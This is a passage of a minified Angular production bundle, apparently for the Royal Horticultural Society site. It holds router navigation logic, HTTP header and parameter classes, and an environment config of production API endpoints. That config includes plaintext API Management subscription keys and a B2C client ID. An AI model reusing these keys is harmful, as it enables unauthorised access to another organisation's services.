Rt(e=>{const{targetSnapshot:r,currentSnapshot:i,guards:{canActivateChecks:o,canDeactivateChecks:s}}=e;return 0===s.length&&0===o.length?j({...e,guardsResult:!0}):function bq(t,n,e,r){return Pe(t).pipe(Rt(i=>function Dq(t,n,e,r,i){const o=n&&n.routeConfig?n.routeConfig.canDeactivate:null;return o&&0!==o.length?j(o.map(a=>{const c=Nl(n)??i,l=Na(a,c);return fo(function vq(t){return t&&Ll(t.canDeactivate)}(l)?l.canDeactivate(t,n,e,r):c.runInContext(()=>l(t,n,e,r))).pipe(tr())})).pipe(Pa()):j(!0)}(i.component,i.route,e,n,r)),tr(i=>!0!==i,!0))}(s,r,i,t).pipe(Rt(a=>a&&function pq(t){return"boolean"==typeof t}(a)?function Sq(t,n,e,r){return Pe(n).pipe(ho(i=>Fh(function Iq(t,n){return null!==t&&n&&n(new zz(t)),j(!0)}(i.route.parent,r),function Aq(t,n){return null!==t&&n&&n(new Kz(t)),j(!0)}(i.route,r),function Tq(t,n,e){const r=n[n.length-1],o=n.slice(0,n.length-1).reverse().map(s=>function dq(t){const n=t.routeConfig?t.routeConfig.canActivateChild:null;return n&&0!==n.length?{node:t,guards:n}:null}(s)).filter(s=>null!==s).map(s=>iM(()=>j(s.guards.map(c=>{const l=Nl(s.node)??e,u=Na(c,l);return fo(function yq(t){return t&&Ll(t.canActivateChild)}(u)?u.canActivateChild(r,t):l.runInContext(()=>u(r,t))).pipe(tr())})).pipe(Pa())));return j(o).pipe(Pa())}(t,i.path,e),function Eq(t,n,e){const r=n.routeConfig?n.routeConfig.canActivate:null;if(!r||0===r.length)return j(!0);const i=r.map(o=>iM(()=>{const s=Nl(n)??e,a=Na(o,s);return fo(function mq(t){return t&&Ll(t.canActivate)}(a)?a.canActivate(n,t):s.runInContext(()=>a(n,t))).pipe(tr())}));return j(i).pipe(Pa())}(t,i.route,e))),tr(i=>!0!==i,!0))}(r,o,t,n):j(a)),ce(a=>({...e,guardsResult:a})))})}(this.environmentInjector,c=>this.events.next(c)),J(c=>{if(o.guardsResult=c.guardsResult,as(c.guardsResult))throw FM(0,c.guardsResult);const l=new Hz(c.id,this.urlSerializer.serialize(c.extractedUrl),this.urlSerializer.serialize(c.urlAfterRedirects),c.targetSnapshot,!!c.guardsResult);this.events.next(l)}),lt(c=>!!c.guardsResult||(this.cancelNavigationTransition(c,"",3),!1)),RC(c=>{if(c.guards.canActivateChecks.length)return j(c).pipe(J(l=>{const u=new Vz(l.id,this.urlSerializer.serialize(l.extractedUrl),this.urlSerializer.serialize(l.urlAfterRedirects),l.targetSnapshot);this.events.next(u)}),pt(l=>{let u=!1;return j(l).pipe(function qq(t,n){return Rt(e=>{const{targetSnapshot:r,guards:{canActivateChecks:i}}=e;if(!i.length)return j(e);let o=0;return Pe(i).pipe(ho(s=>function Kq(t,n,e,r){const i=t.routeConfig,o=t._resolve;return void 0!==i?.title&&!YM(i)&&(o[bl]=i.title),function Wq(t,n,e,r){const i=function Qq(t){return[...Object.keys(t),...Object.getOwnPropertySymbols(t)]}(t);if(0===i.length)return j({});const o={};return Pe(i).pipe(Rt(s=>function Yq(t,n,e,r){const i=Nl(n)??r,o=Na(t,i);return fo(o.resolve?o.resolve(n,e):i.runInContext(()=>o(n,e)))}(t[s],n,e,r).pipe(tr(),J(a=>{o[s]=a}))),hC(1),cM(o),yt(s=>jM(s)?Dr:li(s)))}(o,t,n,r).pipe(ce(s=>(t._resolvedData=s,t.data=NM(t,e).resolve,i&&YM(i)&&(t.data[bl]=i.title),null)))}(s.route,r,t,n)),J(()=>o++),hC(1),Rt(s=>o===i.length?j(e):Dr))})}(e.paramsInheritanceStrategy,this.environmentInjector),J({next:()=>u=!0,complete:()=>{u||this.cancelNavigationTransition(l,"",2)}}))}),J(l=>{const u=new jz(l.id,this.urlSerializer.serialize(l.extractedUrl),this.urlSerializer.serialize(l.urlAfterRedirects),l.targetSnapshot);this.events.next(u)}))}),RC(c=>{const l=u=>{const d=[];u.routeConfig?.loadComponent&&!u.routeConfig._loadedComponent&&d.push(this.configLoader.loadComponent(u.routeConfig).pipe(J(h=>{u.component=h}),ce(()=>{})));for(const h of u.children)d.push(...l(h));return d};return Lh(l(c.targetSnapshot.root)).pipe(wl(),zt(1))}),RC(()=>this.afterPreactivation()),ce(c=>{const l=function Xz(t,n,e){const r=Ol(t,n._root,e?e._root:void 0);return new MM(r,n)}(e.routeReuseStrategy,c.targetSnapshot,c.currentRouterState);return this.currentTransition=o={...c,targetRouterState:l},o}),J(()=>{this.events.next(new vC)}),((t,n,e,r)=>ce(i=>(new lq(n,i.targetRouterState,i.currentRouterState,e,r).activate(t),i)))(this.rootContexts,e.routeReuseStrategy,c=>this.events.next(c),this.inputBindingEnabled),zt(1),J({next:c=>{s=!0,this.lastSuccessfulNavigation=this.currentNavigation,this.events.next(new Fr(c.id,this.urlSerializer.serialize(c.extractedUrl),this.urlSerializer.serialize(c.urlAfterRedirects))),e.titleStrategy?.updateTitle(c.targetRouterState.snapshot),c.resolve(!0)},complete:()=>{s=!0}}),Bh(this.transitionAbortSubject.pipe(J(c=>{throw c}))),Da(()=>{s||a||this.cancelNavigationTransition(o,"",1),this.currentNavigation?.id===o.id&&(this.currentNavigation=null)}),yt(c=>{if(a=!0,UM(c))this.events.next(new Rl(o.id,this.urlSerializer.serialize(o.extractedUrl),c.message,c.cancellationCode)),function nq(t){return UM(t)&&as(t.url)}(c)?this.events.next(new CC(c.url)):o.resolve(!1);else{this.events.next(new zh(o.id,this.urlSerializer.serialize(o.extractedUrl),c,o.targetSnapshot??void 0));try{o.resolve(e.errorHandler(c))}catch(l){o.reject(l)}}return Dr}))}))}cancelNavigationTransition(e,r,i){const o=new Rl(e.id,this.urlSerializer.serialize(e.extractedUrl),r,i);this.events.next(o),e.resolve(!1)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function ZM(t){return t!==Dl}let XM=(()=>{class t{buildTitle(e){let r,i=e.root;for(;void 0!==i;)r=this.getResolvedTitleForRoute(i)??r,i=i.children.find(o=>o.outlet===me);return r}getResolvedTitleForRoute(e){return e.data[bl]}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(Xq)},providedIn:"root"})}}return t})(),Xq=(()=>{class t extends XM{constructor(e){super(),this.title=e}updateTitle(e){const r=this.buildTitle(e);void 0!==r&&this.title.setTitle(r)}static{this.\u0275fac=function(r){return new(r||t)(S(sC))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),eK=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(nK)},providedIn:"root"})}}return t})();class tK{shouldDetach(n){return!1}store(n,e){}shouldAttach(n){return!1}retrieve(n){return null}shouldReuseRoute(n,e){return n.routeConfig===e.routeConfig}}let nK=(()=>{class t extends tK{static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const Xh=new U("",{providedIn:"root",factory:()=>({})});let rK=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(iK)},providedIn:"root"})}}return t})(),iK=(()=>{class t{shouldProcessUrl(e){return!0}extract(e){return e}merge(e,r){return e}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();var Fl=function(t){return t[t.COMPLETE=0]="COMPLETE",t[t.FAILED=1]="FAILED",t[t.REDIRECTING=2]="REDIRECTING",t}(Fl||{});function e0(t,n){t.events.pipe(lt(e=>e instanceof Fr||e instanceof Rl||e instanceof zh||e instanceof Ma),ce(e=>e instanceof Fr||e instanceof Ma?Fl.COMPLETE:e instanceof Rl&&(0===e.code||1===e.code)?Fl.REDIRECTING:Fl.FAILED),lt(e=>e!==Fl.REDIRECTING),zt(1)).subscribe(()=>{n()})}function oK(t){throw t}function sK(t,n,e){return n.parse("/")}const aK={paths:"exact",fragment:"ignored",matrixParams:"ignored",queryParams:"exact"},cK={paths:"subset",fragment:"ignored",matrixParams:"ignored",queryParams:"subset"};let ln=(()=>{class t{get navigationId(){return this.navigationTransitions.navigationId}get browserPageId(){return"computed"!==this.canceledNavigationResolution?this.currentPageId:this.location.getState()?.\u0275routerPageId??this.currentPageId}get events(){return this._events}constructor(){this.disposed=!1,this.currentPageId=0,this.console=z(Dk),this.isNgZoneEnabled=!1,this._events=new Me,this.options=z(Xh,{optional:!0})||{},this.pendingTasks=z(fh),this.errorHandler=this.options.errorHandler||oK,this.malformedUriErrorHandler=this.options.malformedUriErrorHandler||sK,this.navigated=!1,this.lastSuccessfulId=-1,this.urlHandlingStrategy=z(rK),this.routeReuseStrategy=z(eK),this.titleStrategy=z(XM),this.onSameUrlNavigation=this.options.onSameUrlNavigation||"ignore",this.paramsInheritanceStrategy=this.options.paramsInheritanceStrategy||"emptyOnly",this.urlUpdateStrategy=this.options.urlUpdateStrategy||"deferred",this.canceledNavigationResolution=this.options.canceledNavigationResolution||"replace",this.config=z(La,{optional:!0})?.flat()??[],this.navigationTransitions=z(Zh),this.urlSerializer=z(Al),this.location=z(lo),this.componentInputBindingEnabled=!!z(Kh,{optional:!0}),this.eventsSubscription=new en,this.isNgZoneEnabled=z(De)instanceof De&&De.isInAngularZone(),this.resetConfig(this.config),this.currentUrlTree=new Ra,this.rawUrlTree=this.currentUrlTree,this.browserUrlTree=this.currentUrlTree,this.routerState=OM(0,null),this.navigationTransitions.setupNavigations(this,this.currentUrlTree,this.routerState).subscribe(e=>{this.lastSuccessfulId=e.id,this.currentPageId=this.browserPageId},e=>{this.console.warn(`Unhandled Navigation Error: ${e}`)}),this.subscribeToNavigationEvents()}subscribeToNavigationEvents(){const e=this.navigationTransitions.events.subscribe(r=>{try{const{currentTransition:i}=this.navigationTransitions;if(null===i)return void(t0(r)&&this._events.next(r));if(r instanceof kl)ZM(i.source)&&(this.browserUrlTree=i.extractedUrl);else if(r instanceof Ma)this.rawUrlTree=i.rawUrl;else if(r instanceof DM){if("eager"===this.urlUpdateStrategy){if(!i.extras.skipLocationChange){const o=this.urlHandlingStrategy.merge(i.urlAfterRedirects,i.rawUrl);this.setBrowserUrl(o,i)}this.browserUrlTree=i.urlAfterRedirects}}else if(r instanceof vC)this.currentUrlTree=i.urlAfterRedirects,this.rawUrlTree=this.urlHandlingStrategy.merge(i.urlAfterRedirects,i.rawUrl),this.routerState=i.targetRouterState,"deferred"===this.urlUpdateStrategy&&(i.extras.skipLocationChange||this.setBrowserUrl(this.rawUrlTree,i),this.browserUrlTree=i.urlAfterRedirects);else if(r instanceof Rl)0!==r.code&&1!==r.code&&(this.navigated=!0),(3===r.code||2===r.code)&&this.restoreHistory(i);else if(r instanceof CC){const o=this.urlHandlingStrategy.merge(r.url,i.currentRawUrl),s={skipLocationChange:i.extras.skipLocationChange,replaceUrl:"eager"===this.urlUpdateStrategy||ZM(i.source)};this.scheduleNavigation(o,Dl,null,s,{resolve:i.resolve,reject:i.reject,promise:i.promise})}r instanceof zh&&this.restoreHistory(i,!0),r instanceof Fr&&(this.navigated=!0),t0(r)&&this._events.next(r)}catch(i){this.navigationTransitions.transitionAbortSubject.next(i)}});this.eventsSubscription.add(e)}resetRootComponentType(e){this.routerState.root.component=e,this.navigationTransitions.rootComponentType=e}initialNavigation(){if(this.setUpLocationChangeListener(),!this.navigationTransitions.hasRequestedNavigation){const e=this.location.getState();this.navigateToSyncWithBrowser(this.location.path(!0),Dl,e)}}setUpLocationChangeListener(){this.locationSubscription||(this.locationSubscription=this.location.subscribe(e=>{const r="popstate"===e.type?"popstate":"hashchange";"popstate"===r&&setTimeout(()=>{this.navigateToSyncWithBrowser(e.url,r,e.state)},0)}))}navigateToSyncWithBrowser(e,r,i){const o={replaceUrl:!0},s=i?.navigationId?i:null;if(i){const c={...i};delete c.navigationId,delete c.\u0275routerPageId,0!==Object.keys(c).length&&(o.state=c)}const a=this.parseUrl(e);this.scheduleNavigation(a,r,s,o)}get url(){return this.serializeUrl(this.currentUrlTree)}getCurrentNavigation(){return this.navigationTransitions.currentNavigation}get lastSuccessfulNavigation(){return this.navigationTransitions.lastSuccessfulNavigation}resetConfig(e){this.config=e.map(TC),this.navigated=!1,this.lastSuccessfulId=-1}ngOnDestroy(){this.dispose()}dispose(){this.navigationTransitions.complete(),this.locationSubscription&&(this.locationSubscription.unsubscribe(),this.locationSubscription=void 0),this.disposed=!0,this.eventsSubscription.unsubscribe()}createUrlTree(e,r={}){const{relativeTo:i,queryParams:o,fragment:s,queryParamsHandling:a,preserveFragment:c}=r,l=c?this.currentUrlTree.fragment:s;let d,u=null;switch(a){case"merge":u={...this.currentUrlTree.queryParams,...o};break;case"preserve":u=this.currentUrlTree.queryParams;break;default:u=o||null}null!==u&&(u=this.removeEmptyProps(u));try{d=wM(i?i.snapshot:this.routerState.snapshot.root)}catch{("string"!=typeof e[0]||!e[0].startsWith("/"))&&(e=[]),d=this.currentUrlTree.root}return bM(d,e,u,l??null)}navigateByUrl(e,r={skipLocationChange:!1}){const i=as(e)?e:this.parseUrl(e),o=this.urlHandlingStrategy.merge(i,this.rawUrlTree);return this.scheduleNavigation(o,Dl,null,r)}navigate(e,r={skipLocationChange:!1}){return function lK(t){for(let n=0;n<t.length;n++)if(null==t[n])throw new R(4008,!1)}(e),this.navigateByUrl(this.createUrlTree(e,r),r)}serializeUrl(e){return this.urlSerializer.serialize(e)}parseUrl(e){let r;try{r=this.urlSerializer.parse(e)}catch(i){r=this.malformedUriErrorHandler(i,this.urlSerializer,e)}return r}isActive(e,r){let i;if(i=!0===r?{...aK}:!1===r?{...cK}:r,as(e))return hM(this.currentUrlTree,e,i);const o=this.parseUrl(e);return hM(this.currentUrlTree,o,i)}removeEmptyProps(e){return Object.keys(e).reduce((r,i)=>{const o=e[i];return null!=o&&(r[i]=o),r},{})}scheduleNavigation(e,r,i,o,s){if(this.disposed)return Promise.resolve(!1);let a,c,l;s?(a=s.resolve,c=s.reject,l=s.promise):l=new Promise((d,h)=>{a=d,c=h});const u=this.pendingTasks.add();return e0(this,()=>{queueMicrotask(()=>this.pendingTasks.remove(u))}),this.navigationTransitions.handleNavigationRequest({source:r,restoredState:i,currentUrlTree:this.currentUrlTree,currentRawUrl:this.currentUrlTree,currentBrowserUrl:this.browserUrlTree,rawUrl:e,extras:o,resolve:a,reject:c,promise:l,currentSnapshot:this.routerState.snapshot,currentRouterState:this.routerState}),l.catch(d=>Promise.reject(d))}setBrowserUrl(e,r){const i=this.urlSerializer.serialize(e);if(this.location.isCurrentPathEqualTo(i)||r.extras.replaceUrl){const s={...r.extras.state,...this.generateNgRouterState(r.id,this.browserPageId)};this.location.replaceState(i,"",s)}else{const o={...r.extras.state,...this.generateNgRouterState(r.id,this.browserPageId+1)};this.location.go(i,"",o)}}restoreHistory(e,r=!1){if("computed"===this.canceledNavigationResolution){const o=this.currentPageId-this.browserPageId;0!==o?this.location.historyGo(o):this.currentUrlTree===this.getCurrentNavigation()?.finalUrl&&0===o&&(this.resetState(e),this.browserUrlTree=e.currentUrlTree,this.resetUrlToCurrentUrlTree())}else"replace"===this.canceledNavigationResolution&&(r&&this.resetState(e),this.resetUrlToCurrentUrlTree())}resetState(e){this.routerState=e.currentRouterState,this.currentUrlTree=e.currentUrlTree,this.rawUrlTree=this.urlHandlingStrategy.merge(this.currentUrlTree,e.rawUrl)}resetUrlToCurrentUrlTree(){this.location.replaceState(this.urlSerializer.serialize(this.rawUrlTree),"",this.generateNgRouterState(this.lastSuccessfulId,this.currentPageId))}generateNgRouterState(e,r){return"computed"===this.canceledNavigationResolution?{navigationId:e,\u0275routerPageId:r}:{navigationId:e}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function t0(t){return!(t instanceof vC||t instanceof CC)}class n0{}let hK=(()=>{class t{constructor(e,r,i,o,s){this.router=e,this.injector=i,this.preloadingStrategy=o,this.loader=s}setUpPreloading(){this.subscription=this.router.events.pipe(lt(e=>e instanceof Fr),ho(()=>this.preload())).subscribe(()=>{})}preload(){return this.processRoutes(this.injector,this.router.config)}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe()}processRoutes(e,r){const i=[];for(const o of r){o.providers&&!o._injector&&(o._injector=nv(o.providers,e,`Route: ${o.path}`));const s=o._injector??e,a=o._loadedInjector??s;(o.loadChildren&&!o._loadedRoutes&&void 0===o.canLoad||o.loadComponent&&!o._loadedComponent)&&i.push(this.preloadConfig(s,o)),(o.children||o._loadedRoutes)&&i.push(this.processRoutes(a,o.children??o._loadedRoutes))}return Pe(i).pipe(Ms())}preloadConfig(e,r){return this.preloadingStrategy.preload(r,()=>{let i;i=r.loadChildren&&void 0===r.canLoad?this.loader.loadChildren(e,r):j(null);const o=i.pipe(Rt(s=>null===s?j(void 0):(r._loadedRoutes=s.routes,r._loadedInjector=s.injector,this.processRoutes(s.injector??e,s.routes))));return r.loadComponent&&!r._loadedComponent?Pe([o,this.loader.loadComponent(r)]).pipe(Ms()):o})}static{this.\u0275fac=function(r){return new(r||t)(S(ln),S(kk),S(Qn),S(n0),S(MC))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const NC=new U("");let r0=(()=>{class t{constructor(e,r,i,o,s={}){this.urlSerializer=e,this.transitions=r,this.viewportScroller=i,this.zone=o,this.options=s,this.lastId=0,this.lastSource="imperative",this.restoredId=0,this.store={},s.scrollPositionRestoration=s.scrollPositionRestoration||"disabled",s.anchorScrolling=s.anchorScrolling||"disabled"}init(){"disabled"!==this.options.scrollPositionRestoration&&this.viewportScroller.setHistoryScrollRestoration("manual"),this.routerEventsSubscription=this.createScrollEvents(),this.scrollEventsSubscription=this.consumeScrollEvents()}createScrollEvents(){return this.transitions.events.subscribe(e=>{e instanceof kl?(this.store[this.lastId]=this.viewportScroller.getScrollPosition(),this.lastSource=e.navigationTrigger,this.restoredId=e.restoredState?e.restoredState.navigationId:0):e instanceof Fr?(this.lastId=e.id,this.scheduleScrollEvent(e,this.urlSerializer.parse(e.urlAfterRedirects).fragment)):e instanceof Ma&&0===e.code&&(this.lastSource=void 0,this.restoredId=0,this.scheduleScrollEvent(e,this.urlSerializer.parse(e.url).fragment))})}consumeScrollEvents(){return this.transitions.events.subscribe(e=>{e instanceof kM&&(e.position?"top"===this.options.scrollPositionRestoration?this.viewportScroller.scrollToPosition([0,0]):"enabled"===this.options.scrollPositionRestoration&&this.viewportScroller.scrollToPosition(e.position):e.anchor&&"enabled"===this.options.anchorScrolling?this.viewportScroller.scrollToAnchor(e.anchor):"disabled"!==this.options.scrollPositionRestoration&&this.viewportScroller.scrollToPosition([0,0]))})}scheduleScrollEvent(e,r){this.zone.runOutsideAngular(()=>{setTimeout(()=>{this.zone.run(()=>{this.transitions.events.next(new kM(e,"popstate"===this.lastSource?this.store[this.restoredId]:null,r))})},0)})}ngOnDestroy(){this.routerEventsSubscription?.unsubscribe(),this.scrollEventsSubscription?.unsubscribe()}static{this.\u0275fac=function(r){!function SE(){throw new Error("invalid")}()}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function Bi(t,n){return{\u0275kind:t,\u0275providers:n}}function s0(){const t=z(Tt);return n=>{const e=t.get(yr);if(n!==e.components[0])return;const r=t.get(ln),i=t.get(a0);1===t.get(PC)&&r.initialNavigation(),t.get(c0,null,we.Optional)?.setUpPreloading(),t.get(NC,null,we.Optional)?.init(),r.resetRootComponentType(e.componentTypes[0]),i.closed||(i.next(),i.complete(),i.unsubscribe())}}const a0=new U("",{factory:()=>new Me}),PC=new U("",{providedIn:"root",factory:()=>1}),c0=new U("");function mK(t){return Bi(0,[{provide:c0,useExisting:hK},{provide:n0,useExisting:t}])}const l0=new U("ROUTER_FORROOT_GUARD"),vK=[lo,{provide:Al,useClass:fC},ln,Ml,{provide:po,useFactory:function o0(t){return t.routerState.root},deps:[ln]},MC,[]];function CK(){return new Lk("Router",ln)}let Fa=(()=>{class t{constructor(e){}static forRoot(e,r){return{ngModule:t,providers:[vK,[],{provide:La,multi:!0,useValue:e},{provide:l0,useFactory:SK,deps:[[ln,new Zs,new Fc]]},{provide:Xh,useValue:r||{}},r?.useHash?{provide:is,useClass:FG}:{provide:is,useClass:hR},{provide:NC,useFactory:()=>{const t=z(Z$),n=z(De),e=z(Xh),r=z(Zh),i=z(Al);return e.scrollOffset&&t.setOffset(e.scrollOffset),new r0(i,r,t,n,e)}},r?.preloadingStrategy?mK(r.preloadingStrategy).\u0275providers:[],{provide:Lk,multi:!0,useFactory:CK},r?.initialNavigation?AK(r):[],r?.bindToComponentInputs?Bi(8,[LM,{provide:Kh,useExisting:LM}]).\u0275providers:[],[{provide:u0,useFactory:s0},{provide:Av,multi:!0,useExisting:u0}]]}}static forChild(e){return{ngModule:t,providers:[{provide:La,multi:!0,useValue:e}]}}static{this.\u0275fac=function(r){return new(r||t)(S(l0,8))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();function SK(t){return"guarded"}function AK(t){return["disabled"===t.initialNavigation?Bi(3,[{provide:hh,multi:!0,useFactory:()=>{const n=z(ln);return()=>{n.setUpLocationChangeListener()}}},{provide:PC,useValue:2}]).\u0275providers:[],"enabledBlocking"===t.initialNavigation?Bi(2,[{provide:PC,useValue:0},{provide:hh,multi:!0,deps:[Tt],useFactory:n=>{const e=n.get(xG,Promise.resolve());return()=>e.then(()=>new Promise(r=>{const i=n.get(ln),o=n.get(a0);e0(i,()=>{r(!0)}),n.get(Zh).afterPreactivation=()=>(r(!0),o.closed?j(void 0):o),i.initialNavigation()}))}}]).\u0275providers:[]]}const u0=new U("");function d0(t,n,e,r,i,o,s){try{var a=t[o](s),c=a.value}catch(l){return void e(l)}a.done?n(c):Promise.resolve(c).then(r,i)}function b(t){return function(){var n=this,e=arguments;return new Promise(function(r,i){var o=t.apply(n,e);function s(c){d0(o,r,i,s,a,"next",c)}function a(c){d0(o,r,i,s,a,"throw",c)}s(void 0)})}}const H={production:!0,growYourOwnApiUrl:"/api/growyourownweb/",inspirationArticleApiUrl:"api/inspirationarticle/",genusApiUrl:"api/genus/",growingGuideApiUrl:"api/growingguide/",adviceApiUrl:"/api/advice/",adviceMonthApiUrl:"/api/adviceMonth/",glossaryApiUrl:"/api/glossary/",gardensApiUrl:"/api/garden/",partnerGardenApiUrl:"/api/partnergarden/",showGardenApiUrl:"/api/showgarden/",formApiUrl:"/api/forms/",addressApiUrl:"api/address/",newPlantsApiUrl:"https://lwapp-uks-prod-psearch-01.azurewebsites.net",newPlantsApiSSRUrl:"https://lwapp-uks-prod-psearch-01.azurewebsites.net",HortiInfoPlantsApiUrl:"https://lwapp-uks-prod-hortiinfo-01.azurewebsites.net",HortiInfoIsProdEnvironment:!1,HortiInfoEnabled:!1,PlantsSemanticSearchEnabled:!1,PlantsSearchFeatureTogglesApiURL:"/api/plant-search-feature-toggles",plantsApiUrl:"https://plants.rhs.org.uk",nurseryApiUrl:"https://lwapp-uks-prod-nsearch-01.azurewebsites.net",plantsApiSSRUrl:"http://plants.rhs.org.uk",profileApiUrl:"https://lwapp-uks-prod-profile-01.azurewebsites.net",kenticoUrl:"/",kenticoApiUrl:"/",kenticoApiSSRUrl:"http://localhost/",cdnSwitchedOn:!1,cdnUrl:"https://rhscdn01.azureedge.net",azureApiUrl:"https://rhs-api.azure-api.net",cdnPlantUrl:"https://rhsplants.azureedge.net",lookupApiBaseUrl:"https://lwapp-uks-prod-profile-01.azurewebsites.net/lookup/1.0.0/",isProd:!0,plantIdApiBaseUrl:"https://app-rhs-ds-uks-plantidapi-prod001.azurewebsites.net/",isUseApimForPlantIdApi:!0,apimPlantIdApiBaseUrl:"https://apim-rhs-ds-uks-plantidapi-prod002.azure-api.net/",ocpApimPlantIdApiSubscriptionKey:"18f345d04e9145cfb349576cd51f5a4d",ocpApimPlantIdApiTrace:!0,careTasksApiBaseUrl:"https://app-rhs-ds-caretasks-prod.azurewebsites.net/",isUseApimForCareTasksApi:!0,apimCareTasksApiBaseUrl:"https://apim-rhs-ds-caretasks-prod.azure-api.net/",ocpApimCareTasksApiSubscriptionKey:"ba415a59582e41c9a8c12cfcc7bf6073",ocpApimCareTasksApiTrace:!0,growAppAdviceUrl:"/app/rhsgrow",isUseApimForScrapbookApi:!0,apimScrapbookApiBaseUrl:"https://prod-webapi.rhs.org.uk/",ocpScrapbookApiSubscriptionKey:"38577b0cbdbc431a8bfad986bd9810a2",ocpScrapbookApiTrace:!0,scrapbookApiBaseUrl:"https://lwapp-uks-prod-scrapbook-01.azurewebsites.net",agmApiUrl:"api/agm/",authB2cClientId:"513b1feb-9a64-4665-bc12-f8e7029f9498",authB2cAuthorityUri:"https://rhslogin.b2clogin.com/rhslogin.onmicrosoft.com/",authB2cKnownAuthorities:"rhslogin.b2clogin.com",authB2cSignInPolicy:"B2C_1A_SIGNUP_OR_SIGNIN",authB2cResetPasswordPolicy:"B2C_1A_PASSWORDRESET",authB2cSignUpPolicy:"B2C_1A_SIGNUP_OR_SIGNIN",authB2cDefaultRedirectUri:"https://rhs.org.uk/my-account",authB2cLogoutRedirectUri:"https://rhs.org.uk/my-account/my-rhs",authB2cEnabled:!1,b2cDefaultScopes:["https://rhslogin.onmicrosoft.com/api/user.profile"]};class ef{}class Ba{}class Mn{constructor(n){this.normalizedNames=new Map,this.lazyUpdate=null,n?"string"==typeof n?this.lazyInit=()=>{this.headers=new Map,n.split("\n").forEach(e=>{const r=e.indexOf(":");if(r>0){const i=e.slice(0,r),o=i.toLowerCase(),s=e.slice(r+1).trim();this.maybeSetNormalizedName(i,o),this.headers.has(o)?this.headers.get(o).push(s):this.headers.set(o,[s])}})}:typeof Headers<"u"&&n instanceof Headers?(this.headers=new Map,n.forEach((e,r)=>{this.setHeaderEntries(r,e)})):this.lazyInit=()=>{this.headers=new Map,Object.entries(n).forEach(([e,r])=>{this.setHeaderEntries(e,r)})}:this.headers=new Map}has(n){return this.init(),this.headers.has(n.toLowerCase())}get(n){this.init();const e=this.headers.get(n.toLowerCase());return e&&e.length>0?e[0]:null}keys(){return this.init(),Array.from(this.normalizedNames.values())}getAll(n){return this.init(),this.headers.get(n.toLowerCase())||null}append(n,e){return this.clone({name:n,value:e,op:"a"})}set(n,e){return this.clone({name:n,value:e,op:"s"})}delete(n,e){return this.clone({name:n,value:e,op:"d"})}maybeSetNormalizedName(n,e){this.normalizedNames.has(e)||this.normalizedNames.set(e,n)}init(){this.lazyInit&&(this.lazyInit instanceof Mn?this.copyFrom(this.lazyInit):this.lazyInit(),this.lazyInit=null,this.lazyUpdate&&(this.lazyUpdate.forEach(n=>this.applyUpdate(n)),this.lazyUpdate=null))}copyFrom(n){n.init(),Array.from(n.headers.keys()).forEach(e=>{this.headers.set(e,n.headers.get(e)),this.normalizedNames.set(e,n.normalizedNames.get(e))})}clone(n){const e=new Mn;return e.lazyInit=this.lazyInit&&this.lazyInit instanceof Mn?this.lazyInit:this,e.lazyUpdate=(this.lazyUpdate||[]).concat([n]),e}applyUpdate(n){const e=n.name.toLowerCase();switch(n.op){case"a":case"s":let r=n.value;if("string"==typeof r&&(r=[r]),0===r.length)return;this.maybeSetNormalizedName(n.name,e);const i=("a"===n.op?this.headers.get(e):void 0)||[];i.push(...r),this.headers.set(e,i);break;case"d":const o=n.value;if(o){let s=this.headers.get(e);if(!s)return;s=s.filter(a=>-1===o.indexOf(a)),0===s.length?(this.headers.delete(e),this.normalizedNames.delete(e)):this.headers.set(e,s)}else this.headers.delete(e),this.normalizedNames.delete(e)}}setHeaderEntries(n,e){const r=(Array.isArray(e)?e:[e]).map(o=>o.toString()),i=n.toLowerCase();this.headers.set(i,r),this.maybeSetNormalizedName(n,i)}forEach(n){this.init(),Array.from(this.normalizedNames.keys()).forEach(e=>n(this.normalizedNames.get(e),this.headers.get(e)))}}class EK{encodeKey(n){return h0(n)}encodeValue(n){return h0(n)}decodeKey(n){return decodeURIComponent(n)}decodeValue(n){return decodeURIComponent(n)}}const DK=/%(\d[a-f0-9])/gi,kK={40:"@","3A":":",24:"$","2C":",","3B":";","3D":"=","3F":"?","2F":"/"};function h0(t){return encodeURIComponent(t).replace(DK,(n,e)=>kK[e]??n)}function tf(t){return`${t}`}class go{constructor(n={}){if(this.updates=null,this.cloneFrom=null,this.encoder=n.encoder||new EK,n.fromString){if(n.fromObject)throw new Error("Cannot specify both fromString and fromObject.");this.map=function TK(t,n){const e=new Map;return t.length>0&&t.replace(/^\?/,"").split("&").forEach(i=>{const o=i.indexOf("="),[s,a]=-1==o?[n.decodeKey(i),""]:[n.decodeKey(i.slice(0,o)),n.decodeValue(i.slice(o+1))],c=e.get(s)||[];c.push(a),e.set(s,c)}),e}(n.fromString,this.encoder)}else n.fromObject?(this.map=new Map,Object.keys(n.fromObject).forEach(e=>{const r=n.fromObject[e],i=Array.isArray(r)?r.map(tf):[tf(r)];this.map.set(e,i)})):this.map=null}has(n){return this.init(),this.map.has(n)}get(n){this.init();const e=this.map.get(n);return e?e[0]:null}getAll(n){return this.init(),this.map.get(n)||null}keys(){return this.init(),Array.from(this.map.keys())}append(n,e){return this.clone({param:n,value:e,op:"a"})}appendAll(n){const e=[];return Object.keys(n).forEach(r=>{const i=n[r];Array.isArray(i)?i.forEach(o=>{e.push({param:r,value:o,op:"a"})}):e.push({param:r,value:i,op:"a"})}),this.clone(e)}set(n,e){return this.clone({param:n,value:e,op:"s"})}delete(n,e){return 